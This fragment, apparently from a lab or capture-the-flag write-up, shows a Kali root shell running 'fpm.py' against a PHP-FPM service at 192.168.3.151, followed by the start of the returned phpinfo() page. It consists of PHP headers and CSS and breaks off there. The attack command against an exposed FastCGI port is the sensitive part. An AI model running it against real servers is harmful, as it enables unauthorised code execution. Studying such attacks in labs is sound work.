 ┌──(root💀kali)-[~]
└─# python fpm.py 192.168.3.151 /usr/local/lib/php/PEAR.php
X-Powered-By: PHP/8.1.1
Content-type: text/html; charset=UTF-8

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
th {position: sticky; top: 0; background: inherit;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>